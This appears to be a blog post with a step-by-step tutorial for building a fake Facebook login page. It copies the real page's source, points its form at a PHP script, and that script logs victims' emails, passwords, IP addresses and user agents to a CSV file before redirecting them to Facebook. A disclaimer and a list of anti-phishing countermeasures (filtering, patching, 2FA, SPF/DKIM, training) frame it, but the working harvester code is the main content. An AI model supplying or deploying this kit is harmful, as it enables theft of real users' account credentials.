Capturing username and password using phishing page
Legal disclaimer:
Usage of phishing for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
STEP 1:
Install Xampp and start the Apache Service.

STEP 2:

Open facebook.com and copy the source (ctrl + U) into a notepad file.
Search for "action=" in the code and replace the URL following it with "capture.php"
(only first 2 occurances needs to be changed)
Save it as index.html

STEP 3:
Create a new text file and write the following code in it:
<?php
// Redirect
header("Location:https://www.facebook.com/login/device-based/regular/login/?login_attempt=1&lwv=110");
// Get IP address
$ip = isset($_SERVER['HTTP_CLIENT_IP']) ? $_SERVER['HTTP_CLIENT_IP'] : isset($_SERVER['HTTP_X_FORWARDED_FOR']) ? $_SERVER['HTTP_X_FORWARDED_FOR'] : $_SERVER['REMOTE_ADDR'];
// Get user-agent
$useragent = $_SERVER['HTTP_USER_AGENT'];
// Save credentials, IP address and user-agent
if(isset($_POST[email]) && isset($_POST[pass])) {$file = fopen("dump.csv", "a");fputcsv($file, array($_POST[email], $_POST[pass], $ip, $useragent));fclose($file);}
// Exit
exit;
?>
Save this file as capture.php
STEP 4:
Navigate to C:\xampp\htdocs\
Create a new folder with the name facebook (u can choose any random name)
Copy and paste the index.html and capture.php file here.
Create a new file with the name "dump.csv" (to save the captured data)

STEP 5:
Open any browser and open http://localhost/facebook/
Duplicate page will be opened, enter the credentials here.
After providing the credentials it will redirect you to the login attempt page.


STEP 6:
Open up the folder where the dump.csv file is kept
Open dump.csv file to find the captured password.

Countermeasures:
Here are my recommendations on how to defend against phishing attacks:
1. Filter emails for phishing threats
It's important that you filter your emails for malicious URLs and attachments to prevent phishing emails making it to your users in the first place. Sandboxing can detect a lot of the malware in emails, but make sure that you have a follow up plan in place if you're deploying this technology in detection rather than blocking mode – otherwise the malware is still live on your systems. Use security analytics to filter out malicious URLs.
2. Update client-side operating systems, software, and plug-ins
Some phishing emails include URLs to exploit vulnerabilities in the browsers and its plug-ins, such as Flash and Java; others send file attachments that try to exploit applications like Adobe Acrobat or Microsoft Office. That's why it's important to patch vulnerabilities on your endpoints as well. Many organizations already have a vulnerability management program in place but only scan servers. Make sure you extend coverage to your endpoints and patch operating systems, software, and plug-ins. This not only protects you from phishing emails but also drive-by attacks.
3. Harden Your Clients
Lock down your clients as much as possible. This includes things like not making your users local administrators and deploying mitigation tools like Microsoft EMET (check out this Whiteboard Wednesday on EMET on how to deploy this free tool).
4. Block Internet-bound SMB and Kerberos traffic
One of our penetration testing team's favorites is to use an SMB authentication attack. In this scenario, the attacker sets up an SMB service on the Internet and sends a phishing email with a URL or Word document that references an image through file:// rather than http://. This tricks the computer to authenticate with the domain credentials to the SMB service, providing the attacker with a user name and password hash. The hash can then be cracked or used in pass the hash attacks. To defend against SMB and Kerberos attacks, you should block TCP ports 88, 135, 139, 445 and UDP ports 88, 137, 138 for non-RFC 1918 IP addresses, both on the perimeter and the host-based firewalls. You'll want to have a process in place to detect compromised credentials
5. Detect malware on endpoints
Many phishing attacks involve malware that steal your data or passwords. You should have technology in place to detect malware on the endpoint. Regular anti-virus is great for catching commodity malware, which is likely the bulk of what you will see used against you. There are also many new endpoint detection vendors out there that have great alternative technologies.
6. Detect compromised credentials and lateral movement
Even with all of these protections in place, your users may still fall prey to credential harvesting attacks. A common phishing attack is leading users to a fake Outlook Web Access page and asking them to enter their domain credentials to log on, but there are many variations. Once the attackers have the passwords, they can impersonate users.
7. Implement 2-factor authentication
Add 2-factor authentication (2FA) to any externally-facing system to stop attackers from using stolen passwords.
8. Enable SPF and DKIM
There are two standards that help determine if an email actually came from the sender domain it claims to detect email spoofing. The first one is the Sender Policy Framework (SPF), which adds an list to your DNS records that includes all servers that are authorized to send mail on your behalf. The second standard is DomainKeys Identified Mail (DKIM), which is a way for an email server to digitally sign all outgoing mail, proving that an email came from a specific domain and was not altered during transportation. Together, they raise the confidence in the authenticity of the sender and email content by the recipient. To help improve security hygiene, check that your systems have both SPF and DKIM enabled on your outgoing email. For incoming email, you should check if a the sender domain has SPF set up and the email came from an authorized server, and that DKIM signed emails have not been tampered with. While these protections are not bullet proof against targeted attacks that register look-alike domains, they can help filter out a lot of mass phishing.
9. Train your employees on security awareness
While even educated users won't catch everything, they are worth investing in. Train your users about how to detect phishing emails and send them simulated phishing campaigns to test their knowledge. Use the carrot, not the stick: Offer prizes for those that detect phishing emails to create a positive security-aware culture – and extend the bounty from simulated to real phishing emails. Whenever you see new phishing emails targeting your company, alert your employees about them using sample screenshots of the emails with phishy features highlighted.
10. Have an incident response plan
Even if you put all of these protections in place, some phishing emails will get through, especially if they are targeted against your organization and tailored to the individual. It's not whether these emails will get through but how well you are prepared to respond to intruders on the network.
Comments
Post a Comment